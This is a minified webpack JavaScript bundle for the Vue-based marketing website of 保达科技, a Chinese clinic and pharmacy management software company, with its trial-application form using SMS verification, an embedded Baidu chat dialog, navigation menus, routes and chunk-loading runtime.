(function(){var e={5167:function(e,t,a){"use strict";a.d(t,{c:function(){return w}});var n=a(4870),i=a(5939),l=a(4775),o=a(6629);const r="__TOKEN";function c(){return localStorage.getItem(r)}const s=new Map,u={_target:null,_count:0};function d(e,t,a){const n=i.Z.create({baseURL:"http://bd.officialwebsite.api.baodahis.com",timeout:1e5});let r=Object.assign({repeat_request_cancel:!0,loading:!1,reduct_data_format:!0,error_message_show:!0,code_message_show:!1},t);return n.interceptors.request.use((e=>(v(e),r.repeat_request_cancel&&_(e),r.loading&&(u._count++,1===u._count&&(u._target=l.kN.service(a))),c()&&"undefined"!==typeof window&&(e.headers.Authorization=c()),e)),(e=>Promise.reject(e))),n.interceptors.response.use((e=>(v(e.config),r.loading&&f(r),r.code_message_show&&e.data&&0!==e.data.code?((0,o.z8)({type:"error",message:e.data.message}),Promise.reject(e.data)):r.reduct_data_format?e.data:e)),(e=>(e.config&&v(e.config),r.loading&&f(r),r.error_message_show&&p(e),Promise.reject(e)))),n(e)}console.log("production"),console.log("http://bd.officialwebsite.api.baodahis.com");var m=d;function p(e){if(i.Z.isCancel(e))return console.error("请求的重复请求："+e.message);let t="";if(e&&e.response)switch(e.response.status){case 302:t="接口重定向了！";break;case 400:t="参数不正确！";break;case 401:t="您未登录，或者登录已经超时，请先登录！";break;case 403:t="您没有权限操作！";break;case 404:t=`请求地址出错: ${e.response.config.url}`;break;case 408:t="请求超时！";break;case 409:t="系统已存在相同数据！";break;case 500:t="服务器内部错误！";break;case 501:t="服务未实现！";break;case 502:t="网关错误！";break;case 503:t="服务不可用！";break;case 504:t="服务暂时无法访问，请稍后再试！";break;case 505:t="HTTP版本不受支持！";break;default:t="异常问题，请联系管理员！";break}e.message.includes("timeout")&&(t="网络请求超时！"),e.message.includes("Network")&&(t=window.navigator.onLine?"服务端异常！":"您断网了！"),(0,o.z8)({type:"error",message:t})}function f(e){e.loading&&u._count>0&&u._count--,0===u._count&&(u._target.close(),u._target=null)}function _(e){const t=g(e);e.cancelToken=e.cancelToken||new i.Z.CancelToken((e=>{s.has(t)||s.set(t,e)}))}function v(e){const t=g(e);if(s.has(t)){const e=s.get(t);e(t),s.delete(t)}}function g(e){let{url:t,method:a,params:n,data:i}=e;return"string"===typeof i&&(i=JSON.parse(i)),[t,a,JSON.stringify(n),JSON.stringify(i)].join("&")}a(5410);function h(e){return m({url:"/api/openapi/register",method:"post",data:e})}function b(e){return m({url:"/api/openapi/sendsms",method:"post",data:e})}a(7228);const w=()=>{const e=function(e,t,a){let n=/[`~!@#$%^&*()+=|{}':;',/\/\[\].<>/?~！@#￥%……&*（）——+|{}【】‘；：”“’。，、？]/,i=/[\uD83C|\uD83D|\uD83E][\uDC00-\uDFFF][\u200D|\uFE0F]|[\uD83C|\uD83D|\uD83E][\uDC00-\uDFFF]|[0-9|*|#]\uFE0F\u20E3|[0-9|#]\u20E3|[\u203C-\u3299]\uFE0F\u200D|[\u203C-\u3299]\uFE0F|[\u2122-\u2B55]|\u303D|[\A9|\AE]\u3030|\uA9|\uAE|\u3030/;return n.test(t)||i.test(t)?a(new Error("输入的内容不能包含特殊字符")):t&&t.length>5?a(new Error("姓名应该在5个字以内")):void a()},t=function(e,t,a){let n=/[`~!@#$%^&*()+=|{}':;',/\/\[\].<>/?~！@#￥%……&*（）——+|{}【】‘；：”“’。，、？]/,i=/[\uD83C|\uD83D|\uD83E][\uDC00-\uDFFF][\u200D|\uFE0F]|[\uD83C|\uD83D|\uD83E][\uDC00-\uDFFF]|[0-9|*|#]\uFE0F\u20E3|[0-9|#]\u20E3|[\u203C-\u3299]\uFE0F\u200D|[\u203C-\u3299]\uFE0F|[\u2122-\u2B55]|\u303D|[\A9|\AE]\u3030|\uA9|\uAE|\u3030/;return n.test(t)||i.test(t)?a(new Error("输入的内容不能包含特殊字符")):t&&t.length>10?a(new Error("机构名称应该在10个字以内")):void a()},a=(0,n.iH)(null),i=(0,n.iH)([{label:"中医机构",value:"6"},{label:"门诊部",value:"7"},{label:"普通诊所",value:"8"},{label:"单体/连锁药店",value:"9"},{label:"定制开发",value:"10"}]),l=(0,n.iH)({name:void 0,orgname:void 0,orgtype:void 0,phone:void 0,captcha:void 0}),r=(0,n.iH)({name:[{validator:e,trigger:"blur"}],orgname:[{validator:t,trigger:"blur"}],orgtype:[{required:!0,message:"请选择机构类型",trigger:"change"}],phone:[{required:!0,message:"请填写手机号码",trigger:"blur"},{pattern:/^1(3|4|5|6|7|8|9)\d{9}$/,message:"请输入正确的手机号码格式",trigger:"blur"}],captcha:[{required:!0,message:"请输入验证码",trigger:"blur"},{pattern:/^\d{6}$/,message:"请输入6位数字的验证码",trigger:"blur"}]}),c=(0,n.iH)("获取验证码"),s=(0,n.iH)(!1),u=60,d=(0,n.iH)(u),m=function(){a.value.resetFields()},p=function(){a.value&&a.value.validateField("phone",(e=>{if(e){f().then((e=>{0!=e.errorCode&&o.z8.error(e.errorMessage)}));let e=setInterval((()=>{c.value=`${d.value}s后重新发送`,s.value=!0,d.value--,0==d.value&&(c.value="重新发送",s.value=!1,d.value=u,clearInterval(e))}),1e3)}}))},f=function(){let e={mobile:l.value.phone};return b(e)},_=function(){return new Promise((e=>{a.value&&a.value.validate((t=>{t&&v().then((t=>{0==t.errorCode?(o.z8.success(t.errorMessage),m()):o.z8.error(t.errorMessage),e(t)}))}))}))},v=function(){let e={name:l.value.name,clinic_name:l.value.orgname,organization_type:l.value.orgtype,mobile:l.value.phone,sms_code:l.value.captcha};return h(e)};return{ruleFormRef:a,orgTypeList:i,formData:l,rules:r,btnText:c,btnDisabled:s,handleSendCode:p,handleSubmit:_}}},4335:function(e,t,a){"use strict";var n=a(9242),i=a(3396),l=a(4870),o=a(1229),r=a(814),c=a(9650),s=(a(4566),a(8556)),u=(a(8199),a(6502),a(7018),a(7139)),d=a.p+"img/f452f00a11..svg",m=a.p+"img/07568bc81a..svg",p=a.p+"img/de81fc849c..svg",f=a.p+"img/dc43b69e8c..svg",_=a.p+"img/1522cf3387..svg",v=a.p+"img/435a979f88..svg",g=a.p+"img/9a77354af8..svg",h=a.p+"img/3efdbcbd04..svg",b=a.p+"img/7241a15dcc..png",w=a(2483),y=a(2116),k=a(182);const C=e=>((0,i.dD)("data-v-48e119ef"),e=e(),(0,i.Cn)(),e),D={class:"header_wrap"},W={class:"container"},U={class:"left"},x={class:"logoArea"},E=["src"],F=C((()=>(0,i._)("span",{class:"logo_text"},"保达科技",-1))),S={class:"right"},A=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:d,alt:""})],-1))),T=C((()=>(0,i._)("div",{class:"icon_title"},"保达云诊所",-1))),O=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:m,alt:""})],-1))),P=C((()=>(0,i._)("div",{class:"icon_title"},"保达门诊软件",-1))),V=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:p,alt:""})],-1))),j=C((()=>(0,i._)("div",{class:"icon_title"},"互联网医院系统",-1))),H=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:f,alt:""})],-1))),I=C((()=>(0,i._)("div",{class:"icon_title"},"药店管理软件",-1))),N=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:_,alt:""})],-1))),Z=C((()=>(0,i._)("div",{class:"icon_title"},"医保代办申请",-1))),L=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:v,alt:""})],-1))),z=C((()=>(0,i._)("div",{class:"icon_title"},"互联网医院代办申请",-1))),M=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:g,alt:""})],-1))),q=C((()=>(0,i._)("div",{class:"icon_title"},"医疗许可证代办",-1))),B=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:g,alt:""})],-1))),R=C((()=>(0,i._)("div",{class:"icon_title"},"互联网药品许可证代办",-1))),$=C((()=>(0,i._)("div",{class:"icon"},[(0,i._)("img",{src:h,alt:""})],-1))),J=C((()=>(0,i._)("div",{class:"icon_title"},"等保测评服务",-1))),K=C((()=>(0,i._)("div",{class:"phone"},"18028605389",-1))),Q={class:"advertising_wrap"},Y=C((()=>(0,i._)("div",{class:"img_wrap"},null,-1))),G=C((()=>(0,i._)("div",{class:"text"},"在线客服",-1))),X=[Y,G],ee=C((()=>(0,i._)("div",{style:{width:"140px",height:"140px",background:"green"}},[(0,i._)("img",{style:{width:"100%",height:"100%"},src:b,alt:""})],-1))),te=C((()=>(0,i._)("div",{class:"item"},[(0,i._)("div",{class:"img_wrap"}),(0,i._)("div",{class:"text"},"微信咨询")],-1))),ae=C((()=>(0,i._)("div",{class:"phone"},[(0,i._)("div",{class:"phone_num"},"18028605389")],-1))),ne=C((()=>(0,i._)("div",{class:"item"},[(0,i._)("div",{class:"img_wrap"}),(0,i._)("div",{class:"text"},"电话咨询")],-1))),ie=C((()=>(0,i._)("div",{class:"img_wrap"},null,-1))),le=C((()=>(0,i._)("div",{class:"text"},"申请试用",-1))),oe=[ie,le];var re={__name:"index",setup(e){const t=(0,w.tv)(),n=(0,l.iH)(),o=(0,l.iH)(null),r=(0,l.iH)(null),d=(0,l.iH)(!0),m=function(){let e=document.documentElement.scrollTop;d.value=e>120},p=function(e,t,a,n){},f=function(){_()},_=function(){r.value.openDialog()},v=function(){o.value.openForm()};return window.addEventListener("scroll",m),(0,i.Ah)((()=>{window.removeEventListener("scroll",m,!1)})),(0,i.YP)((()=>t.currentRoute.value.fullPath),((e,t)=>{console.log(e),n.value=e}),{deep:!1,immediate:!1}),(e,t)=>{const m=(0,i.up)("router-link"),_=s.E_,g=s.F8,h=s.Q8,b=c.Q0;return(0,i.wg)(),(0,i.iD)("header",null,[(0,i._)("div",D,[(0,i._)("div",{class:(0,u.C_)(d.value?"header_container fixed":"header_container")},[(0,i._)("div",W,[(0,i._)("div",U,[(0,i._)("h1",x,[(0,i.Wm)(m,{to:"/",title:"保达",class:"logo"},{default:(0,i.w5)((()=>[(0,i._)("img",{src:a(5221),alt:""},null,8,E)])),_:1}),F])]),(0,i._)("div",S,[(0,i.Wm)(h,{"default-active":n.value,class:"myMenu","menu-trigger":"hover",mode:"horizontal",ellipsis:!1,router:"",onSelect:p},{default:(0,i.w5)((()=>[(0,i.Wm)(_,{index:"/home"},{default:(0,i.w5)((()=>[(0,i.Uk)("首页")])),_:1}),(0,i.Wm)(g,{"popper-class":"my_menu_popper","popper-offset":-4,index:"/products"},{title:(0,i.w5)((()=>[(0,i.Uk)("产品中心")])),default:(0,i.w5)((()=>[(0,i.Wm)(_,{index:"/cloud"},{default:(0,i.w5)((()=>[A,T])),_:1}),(0,i.Wm)(_,{index:"/clinic"},{default:(0,i.w5)((()=>[O,P])),_:1}),(0,i.Wm)(_,{index:"/hospital"},{default:(0,i.w5)((()=>[V,j])),_:1}),(0,i.Wm)(_,{index:"/pharmacy"},{default:(0,i.w5)((()=>[H,I])),_:1})])),_:1}),(0,i.Wm)(g,{"popper-class":"my_menu_popper","popper-offset":-4,index:"/server"},{title:(0,i.w5)((()=>[(0,i.Uk)("办证服务")])),default:(0,i.w5)((()=>[(0,i.Wm)(_,{index:"/medicare"},{default:(0,i.w5)((()=>[N,Z])),_:1}),(0,i.Wm)(_,{index:"/webhospital"},{default:(0,i.w5)((()=>[L,z])),_:1}),(0,i.Wm)(_,{index:"/approval"},{default:(0,i.w5)((()=>[M,q])),_:1}),(0,i.Wm)(_,{index:"/medicine"},{default:(0,i.w5)((()=>[B,R])),_:1}),(0,i.Wm)(_,{index:"/evaluation"},{default:(0,i.w5)((()=>[$,J])),_:1})])),_:1}),(0,i.Wm)(_,{index:"/individuality"},{default:(0,i.w5)((()=>[(0,i.Uk)("定制开发")])),_:1}),(0,i.Wm)(_,{index:"/case"},{default:(0,i.w5)((()=>[(0,i.Uk)("成功案例")])),_:1}),(0,i.Wm)(_,{index:"/about"},{default:(0,i.w5)((()=>[(0,i.Uk)("关于保达")])),_:1})])),_:1},8,["default-active"]),(0,i._)("div",{class:"no_menu"},[(0,i._)("div",{class:"free",onClick:v},"免费试用"),K])])])],2)]),(0,i._)("div",Q,[(0,i._)("div",{class:"item",onClick:f},X),(0,i.Wm)(b,{placement:"left",effect:"light","popper-class":"connect"},{content:(0,i.w5)((()=>[ee])),default:(0,i.w5)((()=>[te])),_:1}),(0,i.Wm)(b,{placement:"left",effect:"light","popper-class":"connect",trigger:"hover","append-to":"#app"},{content:(0,i.w5)((()=>[ae])),default:(0,i.w5)((()=>[ne])),_:1}),(0,i._)("div",{class:"item",onClick:v},oe)]),(0,i.Wm)((0,l.SU)(y.Z),{ref_key:"form",ref:o},null,512),(0,i.Wm)((0,l.SU)(k.Z),{ref_key:"customer",ref:r},null,512)])}}},ce=a(89);const se=(0,ce.Z)(re,[["__scopeId","data-v-48e119ef"]]);var ue=se,de=a.p+"img/83e1d774ce..jpg";const me=e=>((0,i.dD)("data-v-1b33dfb4"),e=e(),(0,i.Cn)(),e),pe={class:"top"},fe={class:"container"},_e={class:"item"},ve={class:"logoArea"},ge={class:"logo"},he=["src"],be=me((()=>(0,i._)("div",null,"保达软件",-1))),we=me((()=>(0,i._)("div",{class:"qr_code"},[(0,i._)("img",{src:de,alt:"保达二维码"})],-1))),ye=me((()=>(0,i._)("div",{class:"more"},"更多解决方案",-1))),ke={class:"item"},Ce=me((()=>(0,i._)("h4",{class:"title"},"产品中心",-1))),De={class:"item_content"},We={class:"item"},Ue=me((()=>(0,i._)("h4",{class:"title"},"服务支持",-1))),xe={class:"item_content"},Ee=me((()=>(0,i._)("div",{class:"item"},[(0,i._)("h4",{class:"title"},"联系我们"),(0,i._)("ul",{class:"item_content"},[(0,i._)("li",null,"售前热线：18028605389"),(0,i._)("li",null,"售后电话：19124214486"),(0,i._)("li",null,"招商合作：18138730950"),(0,i._)("li",null,"公司地址：广州市海珠区凤浦西路771号")])],-1))),Fe=me((()=>(0,i._)("div",{class:"bottom"},[(0,i._)("div",{class:"container"},[(0,i._)("div",{class:"content"},[(0,i.Uk)("保达科技-专业医疗门诊管理软件服务商    为医务室/卫生室、诊所、中医诊所/门诊、专科门诊部、综合门诊部等基层医疗机构提供专业诊所管理系统 ICP备案号： "),(0,i._)("a",{href:"http://beian.miit.gov.cn",target:"_blank",rel:"nofollow"},"粤ICP备17003305号")])])],-1)));function Se(e,t){const n=(0,i.up)("router-link");return(0,i.wg)(),(0,i.iD)("footer",null,[(0,i._)("div",pe,[(0,i._)("div",fe,[(0,i._)("div",_e,[(0,i._)("h4",ve,[(0,i._)("div",ge,[(0,i._)("img",{src:a(313),alt:"保达"},null,8,he)]),be]),we,ye]),(0,i._)("div",ke,[Ce,(0,i._)("ul",De,[(0,i._)("li",null,[(0,i.Wm)(n,{to:"/cloud"},{default:(0,i.w5)((()=>[(0,i.Uk)("保达云诊所")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/clinic"},{default:(0,i.w5)((()=>[(0,i.Uk)("保达门诊软件")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/pharmacy"},{default:(0,i.w5)((()=>[(0,i.Uk)("药店管理软件")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/hospital"},{default:(0,i.w5)((()=>[(0,i.Uk)("互联网医院系统")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/individuality"},{default:(0,i.w5)((()=>[(0,i.Uk)("个性化定制服务")])),_:1})])])]),(0,i._)("div",We,[Ue,(0,i._)("ul",xe,[(0,i._)("li",null,[(0,i.Wm)(n,{to:"/medicare"},{default:(0,i.w5)((()=>[(0,i.Uk)("医保代办申请")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/webhospital"},{default:(0,i.w5)((()=>[(0,i.Uk)("互联网医院代办申请")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/approval"},{default:(0,i.w5)((()=>[(0,i.Uk)("医疗许可证代办")])),_:1})]),(0,i._)("li",null,[(0,i.Wm)(n,{to:"/medicine"},{default:(0,i.w5)((()=>[(0,i.Uk)("互联网药品许可证代办")])),_:1})])])]),Ee])]),Fe])}const Ae={},Te=(0,ce.Z)(Ae,[["render",Se],["__scopeId","data-v-1b33dfb4"]]);var Oe=Te,Pe={__name:"App",setup(e){const t=(0,l.iH)(r.Z);return(e,a)=>{const n=(0,i.up)("router-view");return(0,i.wg)(),(0,i.j4)((0,l.SU)(o.BR),{locale:t.value},{default:(0,i.w5)((()=>[(0,i.Wm)(ue),(0,i.Wm)(n),(0,i.Wm)(Oe)])),_:1},8,["locale"])}}};const Ve=Pe;var je=Ve;const He=[{path:"/",redirect:"/home"},{path:"/home",name:"Home",meta:{title:"保达科技首页"},component:()=>Promise.all([a.e(411),a.e(177)]).then(a.bind(a,2023))},{path:"/cloud",name:"Cloud",meta:{title:"保达云诊所"},component:()=>a.e(773).then(a.bind(a,9402))},{path:"/clinic",name:"Clinic",meta:{title:"保达门诊软件"},component:()=>a.e(621).then(a.bind(a,9740))},{path:"/hospital",name:"Hospital",meta:{title:"互联网医院"},component:()=>a.e(533).then(a.bind(a,1464))},{path:"/pharmacy",name:"Pharmacy",meta:{title:"药店管理软件"},component:()=>a.e(526).then(a.bind(a,6074))},{path:"/medicare",name:"Medicare",meta:{title:"医保代办申请"},component:()=>a.e(519).then(a.bind(a,6803))},{path:"/webhospital",name:"Webhospital",meta:{title:"互联网医院代办申请"},component:()=>a.e(156).then(a.bind(a,1034))},{path:"/approval",name:"Approval",meta:{title:"医疗许可代办申请"},component:()=>a.e(13).then(a.bind(a,260))},{path:"/individuality",name:"Individuality",meta:{title:"个性化定制服务"},component:()=>Promise.all([a.e(411),a.e(755)]).then(a.bind(a,9052))},{path:"/case",name:"Case",meta:{title:"成功案例"},component:()=>Promise.all([a.e(411),a.e(505)]).then(a.bind(a,3901))},{path:"/about",name:"About",meta:{title:"关于保达"},component:()=>a.e(443).then(a.bind(a,6221))},{path:"/casedetail",name:"CaseDetail",meta:{title:"保达详情"},component:()=>a.e(699).then(a.bind(a,686))},{path:"/medicine",name:"Medicine",meta:{title:"互联网药品许可证代办"},component:()=>a.e(553).then(a.bind(a,2139))},{path:"/evaluation",name:"Evaluation",meta:{title:"互联网药品许可证代办"},component:()=>a.e(626).then(a.bind(a,54))}];var Ie=He;const Ne=(0,w.p7)({history:(0,w.PO)(),routes:Ie,scrollBehavior(){return{top:0}}});var Ze=Ne;(0,n.ri)(je).use(Ze).mount("#app")},182:function(e,t,a){"use strict";a.d(t,{Z:function(){return m}});var n=a(2472),i=(a(1844),a(3396)),l=a(4870);const o=e=>((0,i.dD)("data-v-4450c51c"),e=e(),(0,i.Cn)(),e),r={class:"my_dialog"},c=o((()=>(0,i._)("div",{style:{height:"670px"}},[(0,i._)("iframe",{id:"iframe",width:"100%",height:"100%",frameborder:"0",scrolling:"auto",src:"https://affim.baidu.com/cps/chat?siteId=32716&userId=865345&siteToken=3e80fb1c17b97791d5bcdd3e91c617a7"},"\n                ")],-1)));var s={__name:"index",setup(e,{expose:t}){const a=(0,l.iH)(!1),o=function(){a.value=!0},s=function(){a.value=!1};return t({openDialog:o,hideDialog:s}),(e,t)=>{const l=n.d0;return(0,i.wg)(),(0,i.iD)("div",r,[(0,i.Wm)(l,{modelValue:a.value,"onUpdate:modelValue":t[0]||(t[0]=e=>a.value=e),"show-close":!1,width:"840px",height:"200px","align-center":"","destroy-on-close":""},{default:(0,i.w5)((()=>[c])),_:1},8,["modelValue"])])}}},u=a(89);const d=(0,u.Z)(s,[["__scopeId","data-v-4450c51c"]]);var m=d},2116:function(e,t,a){"use strict";a.d(t,{Z:function(){return W}});var n=a(2472),i=(a(1844),a(8131)),l=(a(2064),a(5478)),o=(a(6809),a(4618)),r=(a(2250),a(7960),a(7113),a(9866)),c=(a(172),a(3396)),s=a(7139),u=a(4870),d=a.p+"img/765e08f9e0..svg",m=a(5167);const p=e=>((0,c.dD)("data-v-8c472d38"),e=e(),(0,c.Cn)(),e),f={class:"my_dialog"},_={class:"my_header"},v=["id"],g=["onClick"],h=p((()=>(0,c._)("img",{src:d,alt:""},null,-1))),b=[h],w={class:"form_wrap"},y=p((()=>(0,c._)("div",{class:"consultation"},"咨询电话：18028605389",-1)));var k={__name:"index",setup(e,{expose:t}){const{ruleFormRef:a,orgTypeList:d,formData:p,rules:h,btnText:k,btnDisabled:C,handleSendCode:D,handleSubmit:W}=(0,m.c)(),U=(0,u.iH)(!1),x=function(){U.value=!0},E=function(){U.value=!1},F=function(){W().then((e=>{0==e.errorCode&&E()}))};return t({openForm:x,hideForm:E}),(e,t)=>{const m=r.EZ,W=i.nH,x=o.BT,E=o.km,S=l.mi,A=i.ly,T=n.d0;return(0,c.wg)(),(0,c.iD)("div",f,[(0,c.Wm)(T,{modelValue:U.value,"onUpdate:modelValue":t[5]||(t[5]=e=>U.value=e),"show-close":!1,width:"800px","align-center":"","destroy-on-close":""},{header:(0,c.w5)((({close:e,titleId:t,titleClass:a})=>[(0,c._)("div",_,[(0,c._)("h4",{id:t,class:(0,s.C_)(a)},"免费申请试用",10,v),(0,c._)("div",{class:"img_wrap",onClick:e},b,8,g)])])),footer:(0,c.w5)((()=>[(0,c._)("span",{class:"dialog_footer"},[(0,c._)("div",{class:"submit",onClick:F},"提交申请"),y])])),default:(0,c.w5)((()=>[(0,c._)("div",w,[(0,c.Wm)(A,{ref_key:"ruleFormRef",ref:a,model:(0,u.SU)(p),rules:(0,u.SU)(h),"label-position":"left","label-width":"120px",size:"large"},{default:(0,c.w5)((()=>[(0,c.Wm)(W,{label:"姓名",prop:"name"},{default:(0,c.w5)((()=>[(0,c.Wm)(m,{modelValue:(0,u.SU)(p).name,"onUpdate:modelValue":t[0]||(t[0]=e=>(0,u.SU)(p).name=e),placeholder:"请填入姓名"},null,8,["modelValue"])])),_:1}),(0,c.Wm)(W,{label:"机构名称",prop:"orgname"},{default:(0,c.w5)((()=>[(0,c.Wm)(m,{modelValue:(0,u.SU)(p).orgname,"onUpdate:modelValue":t[1]||(t[1]=e=>(0,u.SU)(p).orgname=e),placeholder:"请填入机构名称"},null,8,["modelValue"])])),_:1}),(0,c.Wm)(W,{label:"机构类型",prop:"orgtype"},{default:(0,c.w5)((()=>[(0,c.Wm)(E,{modelValue:(0,u.SU)(p).orgtype,"onUpdate:modelValue":t[2]||(t[2]=e=>(0,u.SU)(p).orgtype=e),placeholder:"请选择机构类型"},{default:(0,c.w5)((()=>[((0,c.wg)(!0),(0,c.iD)(c.HY,null,(0,c.Ko)((0,u.SU)(d),(e=>((0,c.wg)(),(0,c.j4)(x,{key:e.value,label:e.label,value:e.value},null,8,["label","value"])))),128))])),_:1},8,["modelValue"])])),_:1}),(0,c.Wm)(W,{label:"手机号",prop:"phone"},{default:(0,c.w5)((()=>[(0,c.Wm)(m,{modelValue:(0,u.SU)(p).phone,"onUpdate:modelValue":t[3]||(t[3]=e=>(0,u.SU)(p).phone=e),placeholder:"请填写手机号码"},{prepend:(0,c.w5)((()=>[(0,c.Uk)("+86")])),_:1},8,["modelValue"])])),_:1}),(0,c.Wm)(W,{label:"验证码",prop:"captcha"},{default:(0,c.w5)((()=>[(0,c.Wm)(m,{modelValue:(0,u.SU)(p).captcha,"onUpdate:modelValue":t[4]||(t[4]=e=>(0,u.SU)(p).captcha=e),placeholder:"请输入验证码"},{append:(0,c.w5)((()=>[(0,c.Wm)(S,{class:"sendCode",onClick:(0,u.SU)(D),disabled:(0,u.SU)(C)},{default:(0,c.w5)((()=>[(0,c.Uk)((0,s.zw)((0,u.SU)(k)),1)])),_:1},8,["onClick","disabled"])])),_:1},8,["modelValue"])])),_:1})])),_:1},8,["model","rules"])])])),_:1},8,["modelValue"])])}}},C=a(89);const D=(0,C.Z)(k,[["__scopeId","data-v-8c472d38"]]);var W=D},313:function(e,t,a){"use strict";e.exports=a.p+"img/56b21d8dde..svg"},5221:function(e,t,a){"use strict";e.exports=a.p+"img/853a26464f..svg"},4654:function(){}},t={};function a(n){var i=t[n];if(void 0!==i)return i.exports;var l=t[n]={exports:{}};return e[n](l,l.exports,a),l.exports}a.m=e,function(){var e=[];a.O=function(t,n,i,l){if(!n){var o=1/0;for(u=0;u<e.length;u++){n=e[u][0],i=e[u][1],l=e[u][2];for(var r=!0,c=0;c<n.length;c++)(!1&l||o>=l)&&Object.keys(a.O).every((function(e){return a.O[e](n[c])}))?n.splice(c--,1):(r=!1,l<o&&(o=l));if(r){e.splice(u--,1);var s=i();void 0!==s&&(t=s)}}return t}l=l||0;for(var u=e.length;u>0&&e[u-1][2]>l;u--)e[u]=e[u-1];e[u]=[n,i,l]}}(),function(){a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,{a:t}),t}}(),function(){a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}}(),function(){a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(t,n){return a.f[n](e,t),t}),[]))}}(),function(){a.u=function(e){return"js/"+({13:"approval",156:"webhospital",177:"home",443:"about",505:"case",519:"medicare",526:"pharmacy",533:"hospital",553:"medicine",621:"clinic",626:"evaluation",699:"casedetail",755:"individuality",773:"cloud"}[e]||e)+"."+{13:"9ed5f1ee",156:"fd25a6d2",177:"46675098",411:"4a796c16",443:"a6ce1ce7",505:"29036889",519:"fbbbe2d9",526:"3b741e4e",533:"7e744ffa",553:"8c85e305",621:"46148cfd",626:"98bc86ca",699:"f51b8d4e",755:"5f64edfb",773:"6e7c67ed"}[e]+".js"}}(),function(){a.miniCssF=function(e){return"css/"+({13:"approval",156:"webhospital",177:"home",443:"about",505:"case",519:"medicare",526:"pharmacy",533:"hospital",553:"medicine",621:"clinic",626:"evaluation",699:"casedetail",755:"individuality",773:"cloud"}[e]||e)+"."+{13:"d67bf77a",156:"4e458638",177:"86a4e3e8",411:"599234eb",443:"27bd4e00",505:"01a0436f",519:"db160131",526:"09ac3848",533:"d2cb2c67",553:"2d4c828d",621:"ae798d8d",626:"5fdb95af",699:"798073bc",755:"cb502af4",773:"55064e89"}[e]+".css"}}(),function(){a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="baoda:";a.l=function(n,i,l,o){if(e[n])e[n].push(i);else{var r,c;if(void 0!==l)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+l){r=d;break}}r||(c=!0,r=document.createElement("script"),r.charset="utf-8",r.timeout=120,a.nc&&r.setAttribute("nonce",a.nc),r.setAttribute("data-webpack",t+l),r.src=n),e[n]=[i];var m=function(t,a){r.onerror=r.onload=null,clearTimeout(p);var i=e[n];if(delete e[n],r.parentNode&&r.parentNode.removeChild(r),i&&i.forEach((function(e){return e(a)})),t)return t(a)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=m.bind(null,r.onerror),r.onload=m.bind(null,r.onload),c&&document.head.appendChild(r)}}}(),function(){a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){a.p="/"}(),function(){if("undefined"!==typeof document){var e=function(e,t,a,n,i){var l=document.createElement("link");l.rel="stylesheet",l.type="text/css";var o=function(a){if(l.onerror=l.onload=null,"load"===a.type)n();else{var o=a&&("load"===a.type?"missing":a.type),r=a&&a.target&&a.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+r+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=o,c.request=r,l.parentNode.removeChild(l),i(c)}};return l.onerror=l.onload=o,l.href=t,a?a.parentNode.insertBefore(l,a.nextSibling):document.head.appendChild(l),l},t=function(e,t){for(var a=document.getElementsByTagName("link"),n=0;n<a.length;n++){var i=a[n],l=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(l===e||l===t))return i}var o=document.getElementsByTagName("style");for(n=0;n<o.length;n++){i=o[n],l=i.getAttribute("data-href");if(l===e||l===t)return i}},n=function(n){return new Promise((function(i,l){var o=a.miniCssF(n),r=a.p+o;if(t(o,r))return i();e(n,r,null,i,l)}))},i={143:0};a.f.miniCss=function(e,t){var a={13:1,156:1,177:1,411:1,443:1,505:1,519:1,526:1,533:1,553:1,621:1,626:1,699:1,755:1,773:1};i[e]?t.push(i[e]):0!==i[e]&&a[e]&&t.push(i[e]=n(e).then((function(){i[e]=0}),(function(t){throw delete i[e],t})))}}}(),function(){var e={143:0};a.f.j=function(t,n){var i=a.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else if(411!=t){var l=new Promise((function(a,n){i=e[t]=[a,n]}));n.push(i[2]=l);var o=a.p+a.u(t),r=new Error,c=function(n){if(a.o(e,t)&&(i=e[t],0!==i&&(e[t]=void 0),i)){var l=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;r.message="Loading chunk "+t+" failed.\n("+l+": "+o+")",r.name="ChunkLoadError",r.type=l,r.request=o,i[1](r)}};a.l(o,c,"chunk-"+t,t)}else e[t]=0},a.O.j=function(t){return 0===e[t]};var t=function(t,n){var i,l,o=n[0],r=n[1],c=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(i in r)a.o(r,i)&&(a.m[i]=r[i]);if(c)var u=c(a)}for(t&&t(n);s<o.length;s++)l=o[s],a.o(e,l)&&e[l]&&e[l][0](),e[l]=0;return 